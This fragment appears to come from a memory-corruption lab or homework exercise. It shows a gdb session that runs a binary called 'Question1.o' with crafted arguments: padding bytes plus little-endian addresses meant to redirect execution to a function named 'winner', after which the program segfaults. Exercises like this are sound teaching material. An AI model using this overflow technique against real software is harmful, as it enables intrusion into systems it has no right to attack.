 (gdb) r "`/bin/echo -ne "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIII\xec\x96\x04\x08"`"
"`/bin/echo -ne "\x34\x84\x04\x08"`"
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user/Question1.o "`/bin/echo -ne "AAAABBBBCCCCDDDDEEEEFF
FFGGGGHHHHIIII\xec\x96\x04\x08"`" "`/bin/echo -ne "\x34\x84\x04\x08"`"
Program received signal SIGSEGV, Segmentation fault.
0x0804843a in winner ()